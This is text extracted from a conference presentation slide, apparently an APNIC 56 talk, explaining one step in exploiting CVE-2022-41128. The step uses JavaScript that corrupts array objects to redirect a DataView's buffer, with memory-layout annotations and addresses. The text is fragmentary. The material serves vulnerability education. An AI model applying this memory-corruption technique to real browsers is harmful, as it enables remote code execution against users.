 2.6 CVE-2022-41128
APNIC 56 30
Presenter Ann...
(Step 2) Corrupt additional array object to point Dataview object's buffer
① Create DataView Object
var arraybuffer = new ArrayBuffer(16);
var dataview = new DataView(arraybuffer);
b[53][0] = dataview;
② Write b[53]'s Array Contents Pointer
to b[54]
var b53_low = b[52][32],
b53_high = b[52][33]
b[52][80] = b53_low,
b[52][81] = b53_high,
b[52][82] = b53_low,
b[52][83] = b53_high;
b[53] Array Object
b[53]
0x7FFD38F845A0
0x1815F1BBC40
...
0x10
b[52][32],
b[52][33]
0x1815F1BE000
0x1815F1BE000
Overwrite
b[54] Array Object
b[54]
0x7FFD38F88090
0x1815F1B6B80
...
0x10
b[52][80],
b[52][81]
0x1815F1BE000
0x1815F1BE000
...
0x10
0x11
...
b[54][0],
b[54][1]
0x1815F1A95C0
Dataview Object
0x1815F1A95C0
0x7FFD38F84F58
0x1815F1B6B80
...
+0x30
0x1815F305630
...
...
0x12222222
0x12345678
zoom
15